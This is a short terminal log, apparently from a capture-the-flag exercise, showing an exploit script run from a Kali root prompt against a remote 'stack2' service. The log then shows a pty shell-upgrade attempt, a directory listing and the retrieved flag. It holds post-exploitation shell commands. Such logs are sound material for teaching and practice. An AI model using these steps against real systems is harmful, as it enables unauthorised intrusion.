 ⚡ root@kali ~ python exp.py
[+] Opening connection to 114.116.54.89 on port 10004: Done
[*] Switching to interactive mode
So~sad,you are fail
$ python -c 'import pty;pty.spawn("/bin/bash")'
sh: 2: python: not found
$ id
sh: 3: id: not found
$ ls
bin
dev
flag
lib
lib32
lib64
stack2
$ cat flag
flag{264bc50112318cd6e1a67b0724d6d3af}$